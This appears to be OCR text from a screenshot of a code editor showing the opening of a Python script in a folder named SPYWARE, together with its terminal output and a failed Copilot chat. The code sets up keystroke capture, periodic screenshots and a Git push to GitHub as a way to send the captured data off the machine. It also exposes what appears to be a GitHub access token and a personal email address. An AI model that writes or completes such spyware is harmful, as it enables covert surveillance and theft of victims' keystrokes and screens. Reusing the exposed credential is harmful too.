 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky123"  # Replace with yours
16 GITHUB_REPO = "try"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboateglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-20_21-18-03.png
Git push failed: remote: Invalid username or password.
fatal: Authentication failed for 'https://github.com/lhucky1/test.git/'
[Done] exited with code=0 in 10.712 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
Reason: Server error: 500
hi
these.py:1-22
GitHub Copilot
Used 1 reference
Sorry, your request failed.
Please try again. Request id:
de125172-0c2e-42d1-bcf8-
edd348e5ca97
Reason: Server error: 500
Add Context...
these.py Current file
Ask Copilot
Ask GPT-4.1 @